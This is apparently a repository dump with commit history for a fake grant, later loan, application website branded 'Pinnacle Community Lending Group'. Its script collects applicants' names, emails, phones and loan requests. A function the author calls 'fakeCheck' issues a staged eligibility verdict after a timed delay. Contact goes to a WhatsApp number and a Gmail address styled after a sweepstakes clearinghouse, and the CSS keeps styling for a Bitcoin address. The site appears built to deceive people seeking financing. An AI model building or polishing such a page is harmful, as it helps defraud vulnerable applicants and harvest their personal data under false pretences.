
==== apply.html @ cba338a5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Application</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <div class="container">
    <div class="card">
      <h2>Grant Application</h2>
      <div class="card">
  <h2>Step 1: Application Submission</h2>
  <p>Complete the form below to begin eligibility review.</p>
</div>
<div class="card">
  <h2>Application Instructions</h2>

  <p>To be considered for this program, ensure your details meet the following requirements:</p>

  <ul>
    <li>Full Name must contain only letters (no numbers or symbols)</li>
    <li>Email must be valid and active (Gmail preferred)</li>
    <li>Phone number must be reachable and correctly formatted</li>
    <li>All fields must be filled correctly before submission</li>
  </ul>

  <p><strong>Note:</strong> Incomplete or invalid applications will not pass eligibility screening.</p>
</div>
      <form id="grantForm">

        <input type="text" id="name" placeholder="Full Name" required>
        <input type="email" id="email" placeholder="Email Address" required>
        <input type="tel" id="phone" placeholder="Phone Number" required>

        <button type="submit">Check Eligibility</button>
<p style="font-size:12px; opacity:0.7;">
Your application will enter a secure review system after submission.
</p>
      </form>

    </div>
  </div>

  <script src="storage.js"></script>


<script>
document.getElementById("grantForm").addEventListener("submit", function(e) {
  e.preventDefault();

  const data = {
    name: document.getElementById("name").value,
    email: document.getElementById("email").value,
    phone: document.getElementById("phone").value
  };

  StorageAPI.saveApplication(data);

  const eligible = fakeCheck(data);

  if (eligible) {
    localStorage.setItem("eligible", "true");
    window.location.href = "loading.html";
  } else {
    localStorage.setItem("eligible", "false");
    window.location.href = "not-eligible.html";
  }
});


// ✅ SINGLE CLEAN FAKE CHECK FUNCTION
function fakeCheck(user) {

  const nameValid = /^[A-Za-z ]{3,}$/.test(user.name);

  const emailValid = /^[^\s@]+@gmail\.com$/.test(user.email);

  const phoneValid = /^[0-9+]{10,15}$/.test(user.phone);

  return nameValid && emailValid && phoneValid;
}
</script>
<div class="card center">
  <p>Need an agent?</p>

  <a href="https://wa.me/2349113558909" target="_blank">
    <button>Chat on WhatsApp</button>
  </a>
</div>
</body>
</html>
---- style.css ----
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

/* Body */
body {
  background: #0f172a;
  color: #e2e8f0;
  padding: 20px;
  line-height: 1.6;
}

/* Navigation */
nav {
  display: flex;
  gap: 20px;
  margin-bottom: 30px;
}

nav a {
  color: #38bdf8;
  text-decoration: none;
  font-weight: bold;
}

nav a:hover {
  text-decoration: underline;
}

/* Headings */
h1 {
  margin-bottom: 20px;
}

h2 {
  margin: 20px 0 10px;
}

/* Sections */
section {
  background: #1e293b;
  padding: 20px;
  border-radius: 10px;
  margin-bottom: 20px;
}

/* News & Products */
.news, .product {
  background: #334155;
  padding: 15px;
  border-radius: 8px;
  margin-bottom: 10px;
}

/* Bitcoin address */
.btc-address {
  background: #020617;
  padding: 10px;
  border-radius: 6px;
  font-family: monospace;
  margin: 10px 0;
  word-break: break-all;
}

/* Form */
form input {
  width: 100%;
  padding: 10px;
  margin-bottom: 10px;
  border: none;
  border-radius: 6px;
}

button {
  background: #38bdf8;
  color: #020617;
  border: none;
  padding: 10px 15px;
  border-radius: 6px;
  cursor: pointer;
  font-weight: bold;
}

button:hover {
  background: #0ea5e9;
}

/* Footer */
footer {
  margin-top: 40px;
  padding: 20px;
  text-align: center;
}
/* Mobile responsiveness */
@media (max-width: 768px) {

  body {
    padding: 15px;
  }

  /* Stack navigation */
  nav {
    flex-direction: column;
    gap: 10px;
  }

  nav a {
    display: block;
    padding: 10px;
    background: #1e293b;
    border-radius: 6px;
  }

  /* Sections tighter */
  section {
    padding: 15px;
  }

  /* Make text fit smaller screens */
  h1 {
    font-size: 22px;
  }

  h2 {
    font-size: 18px;
  }

  /* Inputs full width already, just improve spacing */
  form input {
    font-size: 16px;
  }

  button {
    width: 100%;
  }

  /* Improve readability of long BTC address */
  .btc-address {
    font-size: 12px;
  }

}
@media (min-width: 769px) {
  .grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 15px;
  }
}
/* Container */
.container {
  max-width: 500px;
  margin: auto;
  padding: 20px;
}

/* Card (dark mode) */
.card {
  background: #1e293b;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
}

/* Center */
.center {
  text-align: center;
}

/* Spacing */
.mt-20 {
  margin-top: 20px;
}
body {
  background: #0b1220;
  color: #e5e7eb;
}

/* Premium card */
.card {
  background: linear-gradient(145deg, #111827, #0f172a);
  border: 1px solid rgba(255,255,255,0.06);
  box-shadow: 0 10px 25px rgba(0,0,0,0.35);
  border-radius: 14px;
  padding: 20px;
  margin-bottom: 16px;
}

/* Buttons */
button {
  background: linear-gradient(90deg, #38bdf8, #2563eb);
  color: white;
  font-weight: 600;
  border-radius: 10px;
  transition: 0.2s;
}

button:hover {
  transform: scale(1.02);
  opacity: 0.95;
}

/* Headings */
h1, h2 {
  letter-spacing: 0.3px;
}

/* Sub text */
p {
  color: #cbd5e1;
}

/* Container spacing upgrade */
.container {
  max-width: 520px;
  margin: auto;
  padding: 24px;
}

==== commit 58403f4c: "Add files via upload" ====
--- a/apply.html
+++ b/apply.html
@@ -86,10 +86,9 @@
 </script>
 <div class="card center">
   <p>Need an agent?</p>
-
-  <a href="https://wa.me/2349113558909" target="_blank">
-    <button>Chat on WhatsApp</button>
-  </a>
+  <a href="mailto:pchclearinghouse774@gmail.com">
+  <button>Need an Agent? Contact Us</button>
+</a>
 </div>
 </body>
 </html>


==== commit da1e5c9f: "Add files via upload" ====
--- a/apply.html
+++ b/apply.html
@@ -1,94 +1,637 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Application</title>
-  <link rel="stylesheet" href="style.css">
+
+<meta charset="UTF-8">
+
+<meta name="viewport"
+content="width=device-width, initial-scale=1.0">
+
+<title>
+
+Apply for Financing | Pinnacle Community Lending Group
+
+</title>
+
+<link rel="preconnect"
+href="https://fonts.googleapis.com">
+
+<link rel="preconnect"
+href="https://fonts.gstatic.com"
+crossorigin>
+
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
+rel="stylesheet">
+
+<link rel="stylesheet"
+href="style.css">
+
 </head>
 
 <body>
 
-  <div class="container">
-    <div class="card">
-      <h2>Grant Application</h2>
-      <div class="card">
-  <h2>Step 1: Application Submission</h2>
-  <p>Complete the form below to begin eligibility review.</p>
-</div>
-<div class="card">
-  <h2>Application Instructions</h2>
-
-  <p>To be considered for this program, ensure your details meet the following requirements:</p>
-
-  <ul>
-    <li>Full Name must contain only letters (no numbers or symbols)</li>
-    <li>Email must be valid and active (Gmail preferred)</li>
-    <li>Phone number must be reachable and correctly formatted</li>
-    <li>All fields must be filled correctly before submission</li>
-  </ul>
-
-  <p><strong>Note:</strong> Incomplete or invalid applications will not pass eligibility screening.</p>
-</div>
-      <form id="grantForm">
-
-        <input type="text" id="name" placeholder="Full Name" required>
-        <input type="email" id="email" placeholder="Email Address" required>
-        <input type="tel" id="phone" placeholder="Phone Number" required>
-
-        <button type="submit">Check Eligibility</button>
-<p style="font-size:12px; opacity:0.7;">
-Your application will enter a secure review system after submission.
-</p>
-      </form>
-
-    </div>
-  </div>
-
-  <script src="storage.js"></script>
-
+<header class="navbar">
+
+<div class="container nav-wrapper">
+
+<a href="index.html"
+class="brand">
+
+<img
+src="pch logo.png"
+class="logo"
+alt="PCLG">
+
+<div class="brand-text">
+
+<h3>
+
+Pinnacle Community Lending Group
+
+</h3>
+
+<span>
+
+Manufactured Home Community Lending Program
+
+</span>
+
+</div>
+
+</a>
+
+<button
+type="button"
+class="secondary-button"
+onclick="window.location.href='index.html'">
+
+← Back Home
+
+</button>
+
+</div>
+
+</header>
+
+<section class="about-section">
+
+<div class="container">
+
+<div class="card hero-card">
+
+<span class="section-label">
+
+Secure Loan Application
+
+</span>
+<div class="card center mt-20">
+
+<h3>
+
+Application Process
+
+</h3>
+
+<div class="benefits-grid">
+
+<div class="benefit-card">
+
+<div class="benefit-icon">
+
+1
+
+</div>
+
+<h3>
+
+Submit
+
+</h3>
+
+<p>
+
+Complete your secure application.
+
+</p>
+
+</div>
+
+<div class="benefit-card">
+
+<div class="benefit-icon">
+
+2
+
+</div>
+
+<h3>
+
+Review
+
+</h3>
+
+<p>
+
+Our lending specialists review your information.
+
+</p>
+
+</div>
+
+<div class="benefit-card">
+
+<div class="benefit-icon">
+
+3
+
+</div>
+
+<h3>
+
+Next Steps
+
+</h3>
+
+<p>
+
+Qualified applicants are contacted regarding available financing options.
+
+</p>
+
+</div>
+</div>
+</div>
+
+<div class="card mt-20">
+
+<span class="section-label">
+
+Program Overview
+
+</span>
+
+<h2>
+
+Available Financing Solutions
+
+</h2>
+
+<p class="lead">
+
+Our Manufactured Home Community Lending Program is designed specifically for homeowners whose homes are located within professionally managed communities on leased land. We understand the challenges many applicants face with traditional financing and offer loan solutions tailored to these unique circumstances.
+
+</p>
+
+<div class="benefits-grid">
+
+<div class="benefit-card">
+
+<div class="benefit-icon">🏠</div>
+
+<h3>Purchase & Refinance</h3>
+
+<p>
+
+First Mortgage Loans
+
+<br>
+
+Refinancing Options
+
+<br>
+
+Second Mortgage Loans
+
+</p>
+
+</div>
+
+
+<div class="benefit-card">
+
+<div class="benefit-icon">🛠</div>
+
+<h3>Home Improvements</h3>
+
+<p>
+
+Home Improvement Loans
+
+<br>
+
+Emergency Repair Loans
+
+<br>
+
+Home Equity Financing
+
+</p>
+
+</div>
+
+<div class="benefit-card">
+
+<div class="benefit-icon">💼</div>
+
+<h3>Additional Programs</h3>
+
+<p>
+
+Debt Consolidation
+
+<br>
+
+Personal Property Loans
+
+<br>
+
+Lines of Credit
+
+</p>
+
+</div>
+
+</div>
+
+</div>
+
+
+
+<div class="card application-card">
+
+<div class="application-header">
+
+<span class="section-label">
+
+Secure Application
+
+</span>
+
+<h2>
+
+Begin Your Loan Application
+
+</h2>
+
+<p class="lead">
+
+Complete the secure form below to begin your eligibility review.
+
+Estimated completion time: approximately 2 minutes.
+
+</p>
+
+</div>
+
+<div class="application-body">
+
+<form id="grantForm">
+
+<div class="input-group">
+
+<label>
+
+Full Legal Name
+
+</label>
+
+<input
+type="text"
+id="name"
+placeholder="Enter your full legal name"
+required>
+
+</div>
+
+<div class="input-group">
+
+<label>
+
+Email Address
+
+</label>
+
+<input
+type="email"
+id="email"
+placeholder="example@email.com"
+required>
+
+</div>
+
+<div class="input-group">
+
+<label>
+
+Phone Number
+
+</label>
+
+<input
+type="tel"
+id="phone"
+placeholder="(555) 123-4567"
+required>
+
+</div>
+
+<div class="input-group">
+
+<label>
+
+Loan Program
+
+</label>
+
+<select id="loanProgram">
+
+<option value="">Select Loan Program</option>
+
+<option>First Mortgage Loan</option>
+
+<option>Second Mortgage Loan</option>
+
+<option>Home Improvement Loan</option>
+
+<option>Emergency Repair Loan</option>
+
+<option>Home Equity Loan</option>
+
+<option>Debt Consolidation Loan</option>
+
+<option>Line of Credit</option>
+
+</select>
+
+</div>
+
+<div class="input-group">
+
+<label>
+
+Requested Loan Amount
+
+</label>
+
+<select id="loanAmount">
+
+<option value="">Choose Amount</option>
+
+<option>$5,000</option>
+
+<option>$10,000</option>
+
+<option>$15,000</option>
+
+<option>$20,000</option>
+
+<option>$25,000</option>
+
+<option>$35,000</option>
+
+<option>$50,000</option>
+
+<option>$75,000</option>
+
+<option>$100,000</option>
+
+<option>$150,000</option>
+
+<option>$200,000</option>
+
+<option>$250,000</option>
+
+</select>
+
+</div>
+<div class="input-group">
+
+<label>
+
+Preferred Loan Term
+
+</label>
+
+<select id="loanTerm">
+
+<option value="">Select Preferred Loan Term</option>
+
+<option>3 Years</option>
+
+<option>5 Years</option>
+
+<option>7 Years</option>
+
+<option>10 Years</option>
+
+<option>15 Years</option>
+
+<option>20 Years</option>
+
+</select>
+
+</div>
+
+<div class="input-group">
+
+<label>
+
+Purpose of Loan
+
+</label>
+
+<select id="purpose">
+
+<option value="">Select Purpose</option>
+
+<option>Purchase</option>
+
+<option>Refinance</option>
+
+<option>Home Improvements</option>
+
+<option>Emergency Repairs</option>
+
+<option>Debt Consolidation</option>
+
+<option>Other</option>
+
+</select>
+
+</div>
+
+<div class="secure-box">
+
+<div class="secure-icon">
+
+🔒
+
+</div>
+
+<div>
+
+<strong>
+
+Secure Submission
+
+</strong>
+
+<p>
+
+Your information is securely processed for eligibility review.
+
+</p>
+
+</div>
+
+</div>
+
+<button
+id="submitApplication"
+type="submit"
+class="primary-button application-button">
+
+Continue to Eligibility Review
+
+</button>
+
+<p class="application-note">
+
+Submitting this application does not constitute final loan approval.
+
+</p>
+
+</form>
+
+</div>
+
+</div>
+<div class="card center mt-20">
+
+<span class="section-label">
+
+Need Assistance?
+
+</span>
+
+<h2>
+
+Speak With a Lending Specialist
+
+</h2>
+
+<p class="lead">
+
+If you have questions regarding available loan programs or need assistance completing your application, our team is available to help.
+
+</p>
+
+<div
+style="margin-top:28px;">
+
+<a href="mailto:pchclearinghouse774@gmail.com"
+   class="secondary-button">
+    Contact a Lending Specialist
+</a>
+
+</div>
+
+</div>
+
+</div>
+
+</div>
+
+</div>
+
+</section>
+
+<footer>
+
+<div class="container">
+
+<p>
+
+© 2026 Pinnacle Community Lending Group. All Rights Reserved.
+
+</p>
+
+</div>
+
+</footer>
+<script src="storage.js"></script>
 
 <script>
-document.getElementById("grantForm").addEventListener("submit", function(e) {
-  e.preventDefault();
-
-  const data = {
-    name: document.getElementById("name").value,
-    email: document.getElementById("email").value,
-    phone: document.getElementById("phone").value
-  };
-
-  StorageAPI.saveApplication(data);
-
-  const eligible = fakeCheck(data);
-
-  if (eligible) {
-    localStorage.setItem("eligible", "true");
-    window.location.href = "loading.html";
-  } else {
-    localStorage.setItem("eligible", "false");
-    window.location.href = "not-eligible.html";
-  }
+
+const form = document.getElementById("grantForm");
+
+form.addEventListener("submit", function(e){
+
+e.preventDefault();
+
+const submitButton=document.getElementById("submitApplication");
+
+submitButton.disabled=true;
+
+submitButton.innerHTML="Checking Eligibility...";
+
+const data={
+
+name:document.getElementById("name").value.trim(),
+
+email:document.getElementById("email").value.trim(),
+
+phone:document.getElementById("phone").value.trim(),
+
+loanProgram:document.getElementById("loanProgram").value,
+
+loanAmount:document.getElementById("loanAmount").value,
+
+purpose:document.getElementById("purpose").value
+
+};
+
+StorageAPI.saveApplication(data);
+
+const eligible=fakeCheck(data);
+
+setTimeout(function(){
+
+if(eligible){
+
+localStorage.setItem("eligible","true");
+
+window.location.href="loading.html";
+
+}
+
+else{
+
+localStorage.setItem("eligible","false");
+
+window.location.href="not-eligible.html";
+
+}
+
+},1800);
+
 });
 
-
-// ✅ SINGLE CLEAN FAKE CHECK FUNCTION
-function fakeCheck(user) {
-
-  const nameValid = /^[A-Za-z ]{3,}$/.test(user.name);
-
-  const emailValid = /^[^\s@]+@gmail\.com$/.test(user.email);
-
-  const phoneValid = /^[0-9+]{10,15}$/.test(user.phone);
-
-  return nameValid && emailValid && phoneValid;
+function fakeCheck(user){
+
+const nameValid=/^[A-Za-z ]{3,}$/.test(user.name);
+
+const emailValid=/^[^\s@]+@gmail\.com$/.test(user.email);
+
+const phoneValid=/^[0-9+]{10,15}$/.test(user.phone);
+
+return nameValid && emailValid && phoneValid;
+
 }
+
 </script>
-<div class="card center">
-  <p>Need an agent?</p>
-  <a href="mailto:pchclearinghouse774@gmail.com">
-  <button>Need an Agent? Contact Us</button>
-</a>
-</div>
+
 </body>
-</html>
+
+</html>
--- a/style.css
+++ b/style.css
@@ -1,222 +1,1608 @@
-/* Reset */
-* {
-  margin: 0;
-  padding: 0;
-  box-sizing: border-box;
-  font-family: Arial, sans-serif;
-}
-
-/* Body */
-body {
-  background: #0f172a;
-  color: #e2e8f0;
-  padding: 20px;
-  line-height: 1.6;
-}
-
-/* Navigation */
-nav {
-  display: flex;
-  gap: 20px;
-  margin-bottom: 30px;
-}
-
-nav a {
-  color: #38bdf8;
-  text-decoration: none;
-  font-weight: bold;
-}
-
-nav a:hover {
-  text-decoration: underline;
-}
-
-/* Headings */
-h1 {
-  margin-bottom: 20px;
-}
-
-h2 {
-  margin: 20px 0 10px;
-}
-
-/* Sections */
-section {
-  background: #1e293b;
-  padding: 20px;
-  border-radius: 10px;
-  margin-bottom: 20px;
-}
-
-/* News & Products */
-.news, .product {
-  background: #334155;
-  padding: 15px;
-  border-radius: 8px;
-  margin-bottom: 10px;
-}
-
-/* Bitcoin address */
-.btc-address {
-  background: #020617;
-  padding: 10px;
-  border-radius: 6px;
-  font-family: monospace;
-  margin: 10px 0;
-  word-break: break-all;
-}
-
-/* Form */
-form input {
-  width: 100%;
-  padding: 10px;
-  margin-bottom: 10px;
-  border: none;
-  border-radius: 6px;
-}
-
-button {
-  background: #38bdf8;
-  color: #020617;
-  border: none;
-  padding: 10px 15px;
-  border-radius: 6px;
-  cursor: pointer;
-  font-weight: bold;
-}
-
-button:hover {
-  background: #0ea5e9;
-}
-
-/* Footer */
-footer {
-  margin-top: 40px;
-  padding: 20px;
-  text-align: center;
-}
-/* Mobile responsiveness */
-@media (max-width: 768px) {
-
-  body {
-    padding: 15px;
-  }
-
-  /* Stack navigation */
-  nav {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  nav a {
-    display: block;
-    padding: 10px;
-    background: #1e293b;
-    border-radius: 6px;
-  }
-
-  /* Sections tighter */
-  section {
-    padding: 15px;
-  }
-
-  /* Make text fit smaller screens */
-  h1 {
-    font-size: 22px;
-  }
-
-  h2 {
-    font-size: 18px;
-  }
-
-  /* Inputs full width already, just improve spacing */
-  form input {
-    font-size: 16px;
-  }
-
-  button {
-    width: 100%;
-  }
-
-  /* Improve readability of long BTC address */
-  .btc-address {
-    font-size: 12px;
-  }
-
-}
-@media (min-width: 769px) {
-  .grid {
-    display: grid;
-    grid-template-columns: repeat(2, 1fr);
-    gap: 15px;
-  }
-}
-/* Container */
-.container {
-  max-width: 500px;
-  margin: auto;
-  padding: 20px;
-}
-
-/* Card (dark mode) */
-.card {
-  background: #1e293b;
-  padding: 20px;
-  border-radius: 12px;
-  margin-bottom: 20px;
-}
-
-/* Center */
-.center {
-  text-align: center;
-}
-
-/* Spacing */
-.mt-20 {
-  margin-top: 20px;
-}
-body {
-  background: #0b1220;
-  color: #e5e7eb;
-}
-
-/* Premium card */
-.card {
-  background: linear-gradient(145deg, #111827, #0f172a);
-  border: 1px solid rgba(255,255,255,0.06);
-  box-shadow: 0 10px 25px rgba(0,0,0,0.35);
-  border-radius: 14px;
-  padding: 20px;
-  margin-bottom: 16px;
-}
-
-/* Buttons */
-button {
-  background: linear-gradient(90deg, #38bdf8, #2563eb);
-  color: white;
-  font-weight: 600;
-  border-radius: 10px;
-  transition: 0.2s;
-}
-
-button:hover {
-  transform: scale(1.02);
-  opacity: 0.95;
-}
-
-/* Headings */
-h1, h2 {
-  letter-spacing: 0.3px;
-}
-
-/* Sub text */
-p {
-  color: #cbd5e1;
-}
-
-/* Container spacing upgrade */
-.container {
-  max-width: 520px;
-  margin: auto;
-  padding: 24px;
+/* ==========================================
+   PCLG PREMIUM THEME
+   PART 1
+   RESET + NAVBAR + HERO
+   ========================================== */
+
+:root{
+
+--primary:#1E40AF;
+--primary-dark:#1D4ED8;
+
+--secondary:#2563EB;
+
+--text:#0F172A;
+
+--muted:#64748B;
+
+--border:#E2E8F0;
+
+--background:#F8FAFC;
+
+--white:#FFFFFF;
+
+--shadow:0 18px 45px rgba(15,23,42,.08);
+
+--radius:22px;
+
+--transition:.35s ease;
+
+--container:1200px;
+
+}
+
+*{
+margin:0;
+padding:0;
+box-sizing:border-box;
+}
+
+html{
+scroll-behavior:smooth;
+}
+
+body{
+
+font-family:'Inter',sans-serif;
+
+background:var(--background);
+
+color:var(--text);
+
+line-height:1.7;
+
+overflow-x:hidden;
+
+}
+
+img{
+
+display:block;
+
+max-width:100%;
+
+}
+
+a{
+
+text-decoration:none;
+
+color:inherit;
+
+}
+
+button{
+
+display:inline-flex;
+
+align-items:center;
+
+justify-content:center;
+
+min-height:54px;
+
+padding:0 28px;
+
+border:none;
+
+border-radius:14px;
+
+background:linear-gradient(135deg,#2563eb,#4f46e5);
+
+color:white;
+
+font-weight:600;
+
+font-size:15px;
+
+cursor:pointer;
+
+transition:.25s;
+
+box-shadow:0 10px 28px rgba(79,70,229,.28);
+
+}
+
+button:hover{
+
+transform:translateY(-2px);
+
+box-shadow:0 18px 38px rgba(79,70,229,.34);
+
+}
+
+.container{
+
+width:min(92%,var(--container));
+
+margin:auto;
+
+}
+
+/* ==========================================
+NAVBAR
+========================================== */
+
+.navbar{
+
+position:sticky;
+
+top:0;
+
+z-index:1000;
+
+background:rgba(255,255,255,.92);
+
+backdrop-filter:blur(18px);
+
+border-bottom:1px solid rgba(226,232,240,.8);
+
+}
+
+.nav-wrapper{
+
+display:flex;
+
+justify-content:space-between;
+
+align-items:center;
+
+padding:18px 0;
+
+}
+
+.brand{
+
+display:flex;
+
+align-items:center;
+
+gap:14px;
+
+}
+
+.logo{
+
+width:100px;
+
+height:auto;
+
+}
+
+.brand-text h3{
+
+font-size:20px;
+
+font-weight:800;
+
+color:var(--text);
+
+}
+
+.brand-text span{
+
+font-size:13px;
+
+color:var(--muted);
+
+}
+
+.nav-links{
+
+display:flex;
+
+list-style:none;
+
+gap:38px;
+
+}
+
+.nav-links a{
+
+font-weight:600;
+
+color:var(--muted);
+
+transition:var(--transition);
+
+}
+
+.nav-links a:hover{
+
+color:var(--primary);
+
+}
+
+.primary-button{
+
+padding:14px 28px;
+
+background:linear-gradient(135deg,#2563EB,#1E40AF);
+
+color:white;
+
+font-weight:700;
+
+border-radius:14px;
+
+box-shadow:0 12px 35px rgba(37,99,235,.25);
+
+}
+
+.primary-button:hover{
+
+transform:translateY(-3px);
+
+box-shadow:0 18px 45px rgba(37,99,235,.35);
+
+}
+
+.secondary-button{
+
+padding:14px 28px;
+
+background:white;
+
+border:1px solid var(--border);
+
+font-weight:700;
+
+border-radius:14px;
+
+color:var(--text);
+
+}
+
+.secondary-button:hover{
+
+background:#F1F5F9;
+
+}
+
+/* ==========================================
+HERO
+========================================== */
+
+.hero{
+
+padding:90px 0 110px;
+
+}
+
+.hero-grid{
+
+display:grid;
+
+grid-template-columns:1.1fr .9fr;
+
+gap:70px;
+
+align-items:center;
+
+}
+
+.hero-tag{
+
+display:inline-block;
+
+padding:8px 18px;
+
+border-radius:999px;
+
+background:#DBEAFE;
+
+color:var(--primary);
+
+font-weight:700;
+
+margin-bottom:24px;
+
+}
+
+.hero h1{
+
+font-size:clamp(3rem,5vw,4.8rem);
+
+line-height:1.05;
+
+font-weight:800;
+
+letter-spacing:-2px;
+
+margin-bottom:28px;
+
+}
+
+.hero h1 span{
+
+color:var(--primary);
+
+display:block;
+
+}
+
+.hero p{
+
+font-size:1.15rem;
+
+max-width:650px;
+
+color:var(--muted);
+
+margin-bottom:40px;
+
+}
+
+.hero-buttons{
+
+display:flex;
+
+gap:18px;
+
+margin-bottom:50px;
+
+}
+
+.hero-highlights{
+
+display:grid;
+
+grid-template-columns:repeat(3,1fr);
+
+gap:18px;
+
+}
+
+.highlight{
+
+background:white;
+
+padding:26px;
+
+border-radius:20px;
+
+box-shadow:var(--shadow);
+
+border:1px solid var(--border);
+
+}
+
+.highlight h3{
+
+font-size:18px;
+
+margin-bottom:8px;
+
+color:var(--primary);
+
+}
+
+.highlight span{
+
+font-size:15px;
+
+color:var(--muted);
+
+}
+
+.hero-image{
+
+width:100%;
+
+border-radius:30px;
+
+overflow:hidden;
+
+box-shadow:0 30px 70px rgba(15,23,42,.12);
+
+object-fit:cover;
+
+}
+/* ==========================================
+   PCLG PREMIUM THEME
+   PART 2
+   TRUST • ABOUT • BENEFITS
+   ========================================== */
+
+
+/* ============================
+TRUST SECTION
+============================ */
+
+.trust-section{
+
+padding:20px 0 100px;
+
+}
+
+.trust-grid{
+
+display:grid;
+
+grid-template-columns:repeat(4,1fr);
+
+gap:24px;
+
+}
+
+.trust-card{
+
+background:#ffffff;
+
+padding:36px;
+
+border-radius:22px;
+
+border:1px solid var(--border);
+
+box-shadow:var(--shadow);
+
+transition:var(--transition);
+
+}
+
+.trust-card:hover{
+
+transform:translateY(-8px);
+
+box-shadow:0 25px 60px rgba(15,23,42,.12);
+
+}
+
+.trust-card h3{
+
+font-size:1.25rem;
+
+margin-bottom:14px;
+
+font-weight:700;
+
+color:var(--text);
+
+}
+
+.trust-card p{
+
+font-size:.97rem;
+
+color:var(--muted);
+
+line-height:1.8;
+
+}
+
+
+
+/* ============================
+ABOUT SECTION
+============================ */
+
+.about-section{
+
+padding:120px 0;
+
+background:#ffffff;
+
+}
+
+.about-grid{
+
+display:grid;
+
+grid-template-columns:1.1fr .9fr;
+
+gap:80px;
+
+align-items:center;
+
+}
+
+.section-label{
+
+display:inline-flex;
+
+align-items:center;
+
+padding:8px 18px;
+
+border-radius:999px;
+
+background:#DBEAFE;
+
+color:var(--primary);
+
+font-size:.85rem;
+
+font-weight:700;
+
+margin-bottom:22px;
+
+}
+
+.about-content h2{
+
+font-size:clamp(2.4rem,4vw,3.5rem);
+
+line-height:1.15;
+
+margin-bottom:28px;
+
+letter-spacing:-1px;
+
+}
+
+.about-content .lead{
+
+font-size:1.2rem;
+
+font-weight:500;
+
+margin-bottom:28px;
+
+color:#334155;
+
+}
+
+.about-content p{
+
+margin-bottom:24px;
+
+color:var(--muted);
+
+line-height:1.95;
+
+font-size:1.05rem;
+
+}
+
+.about-features{
+
+margin-top:50px;
+
+display:grid;
+
+gap:22px;
+
+}
+
+.feature-item{
+
+display:flex;
+
+align-items:flex-start;
+
+gap:18px;
+
+}
+
+.feature-icon{
+
+width:46px;
+
+height:46px;
+
+border-radius:50%;
+
+background:linear-gradient(135deg,#2563EB,#1E40AF);
+
+display:flex;
+
+align-items:center;
+
+justify-content:center;
+
+font-weight:700;
+
+color:white;
+
+flex-shrink:0;
+
+}
+
+.feature-item h4{
+
+font-size:1.08rem;
+
+margin-bottom:8px;
+
+}
+
+.feature-item p{
+
+margin:0;
+
+font-size:.95rem;
+
+}
+
+.about-image{
+
+position:relative;
+
+}
+
+.about-image img{
+
+width:100%;
+
+border-radius:28px;
+
+box-shadow:0 30px 70px rgba(15,23,42,.12);
+
+}
+
+
+
+/* ============================
+BENEFITS
+============================ */
+
+.benefits-section{
+
+padding:120px 0;
+
+background:#F8FAFC;
+
+}
+
+.section-header{
+
+text-align:center;
+
+max-width:760px;
+
+margin:0 auto 80px;
+
+}
+
+.section-header h2{
+
+font-size:clamp(2.5rem,4vw,3.5rem);
+
+margin:22px 0;
+
+letter-spacing:-1px;
+
+}
+
+.section-header p{
+
+color:var(--muted);
+
+font-size:1.08rem;
+
+line-height:1.9;
+
+}
+
+.benefits-grid{
+
+display:grid;
+
+grid-template-columns:repeat(3,1fr);
+
+gap:30px;
+
+}
+
+.benefit-card{
+
+background:white;
+
+padding:40px;
+
+border-radius:24px;
+
+border:1px solid var(--border);
+
+box-shadow:var(--shadow);
+
+transition:var(--transition);
+
+height:100%;
+
+}
+
+.benefit-card:hover{
+
+transform:translateY(-10px);
+
+box-shadow:0 30px 70px rgba(15,23,42,.14);
+
+}
+
+.benefit-icon{
+
+width:72px;
+
+height:72px;
+
+border-radius:18px;
+
+background:linear-gradient(135deg,#2563EB,#1E40AF);
+
+display:flex;
+
+align-items:center;
+
+justify-content:center;
+
+font-size:32px;
+
+margin-bottom:28px;
+
+color:white;
+
+}
+
+.benefit-card h3{
+
+font-size:1.3rem;
+
+margin-bottom:18px;
+
+line-height:1.3;
+
+}
+
+.benefit-card p{
+
+color:var(--muted);
+
+line-height:1.9;
+
+font-size:.98rem;
+
+}
+/* ==========================================
+   PCLG PREMIUM THEME
+   PART 3
+   CTA • FOOTER • RESPONSIVE • ANIMATIONS
+   ========================================== */
+
+
+/* ============================
+CALL TO ACTION
+============================ */
+
+.cta-section{
+
+padding:120px 0;
+
+background:linear-gradient(135deg,#1E3A8A,#2563EB);
+
+color:#fff;
+
+text-align:center;
+
+}
+
+.cta-section h2{
+
+font-size:clamp(2.5rem,4vw,3.8rem);
+
+margin-bottom:24px;
+
+font-weight:800;
+
+line-height:1.15;
+
+}
+
+.cta-section p{
+
+max-width:760px;
+
+margin:0 auto 45px;
+
+font-size:1.1rem;
+
+line-height:1.9;
+
+color:rgba(255,255,255,.9);
+
+}
+
+.cta-buttons{
+
+display:flex;
+
+justify-content:center;
+
+gap:20px;
+
+flex-wrap:wrap;
+
+}
+
+.cta-section .primary-button{
+
+background:#fff;
+
+color:#1E40AF;
+
+box-shadow:none;
+
+}
+
+.cta-section .primary-button:hover{
+
+transform:translateY(-4px);
+
+}
+
+.cta-section .secondary-button{
+
+background:transparent;
+
+border:2px solid rgba(255,255,255,.35);
+
+color:white;
+
+}
+
+.cta-section .secondary-button:hover{
+
+background:rgba(255,255,255,.08);
+
+}
+
+
+/* ============================
+FOOTER
+============================ */
+
+footer{
+
+margin-top:60px;
+
+padding:30px 20px;
+
+text-align:center;
+
+display:flex;
+
+justify-content:center;
+
+align-items:center;
+
+color:#64748b;
+
+border-top:1px solid rgba(226,232,240,.8);
+
+}
+
+.footer-grid{
+
+display:grid;
+
+grid-template-columns:2fr 1fr 1fr;
+
+gap:50px;
+
+margin-bottom:40px;
+
+}
+
+.footer-grid h3{
+
+margin-bottom:18px;
+
+color:white;
+
+}
+
+.footer-grid p{
+
+color:#94A3B8;
+
+line-height:1.8;
+
+}
+
+.footer-grid ul{
+
+list-style:none;
+
+}
+
+.footer-grid li{
+
+margin-bottom:12px;
+
+}
